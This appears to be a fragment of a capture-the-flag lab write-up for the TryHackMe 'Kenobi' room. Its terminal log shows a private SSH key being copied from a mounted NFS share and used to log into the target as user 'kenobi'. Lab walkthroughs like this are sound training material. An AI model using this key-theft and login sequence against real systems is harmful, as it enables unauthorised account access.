 root@kali:/home/kali/Desktop/THM/kenobi# cp /mnt/kenobiNFS/tmp/id_rsa .
root@kali:/home/kali/Desktop/THM/kenobi# ls
id_rsa
root@kali:/home/kali/Desktop/THM/kenobi# ls -l id_rsa
-rw-r--r-- 1 root root 1675 Jul 21 13:48 id_rsa
root@kali:/home/kali/Desktop/THM/kenobi# chmod 600 id_rsa
root@kali:/home/kali/Desktop/THM/kenobi# ssh -i id_rsa kenobi@10.10.243.2
The authenticity of host '10.10.243.2 (10.10.243.2)' can't be established.
ECDSA key fingerprint is SHA256:uUzATQRA9mwUNjGY6h0B/wjpaZXJasCPBY30BvtMsPI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.243.2' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$